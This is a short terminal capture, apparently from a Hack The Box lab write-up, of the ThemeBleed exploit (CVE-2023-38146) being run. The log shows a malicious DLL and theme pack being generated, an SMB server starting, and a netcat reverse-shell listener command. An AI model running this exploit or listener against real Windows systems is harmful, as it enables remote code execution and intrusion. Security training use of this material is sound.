 ┌──(kali㉿kali)-[~/Desktop/HTB/Aero/CVE-2023-38146]
└─$ python3 themebleed.py -r 10.10.16.4 -p 4711
2024-01-29 02:57:41,969 INFO> ThemeBleed CVE-2023-38146 PoC [https://github.com/Jnnshschl]
2024-01-29 02:57:41,969 INFO> Credits to -> https://github.com/gabe-k/themebleed, impacket and cabarchive
2024-01-29 02:57:42,504 INFO> Compiled DLL: "./tb/Aero.msstyles_vrf_evil.dll"
2024-01-29 02:57:42,505 INFO> Theme generated: "evil_theme.theme"
2024-01-29 02:57:42,505 INFO> Themepack generated: "evil_theme.themepack"
2024-01-29 02:57:42,505 INFO> Remember to start netcat: rlwrap -cAr nc -lvnp 4711
2024-01-29 02:57:42,505 INFO> Starting SMB server: 10.10.16.4:445
2024-01-29 02:57:42,505 INFO> Config file parsed
2024-01-29 02:57:42,506 INFO> Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
2024-01-29 02:57:42,506 INFO> Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
2024-01-29 02:57:42,506 INFO> Config file parsed
2024-01-29 02:57:42,506 INFO> Config file parsed
2 folders | 2 files: 865 bytes | Free space: 51.5 GiB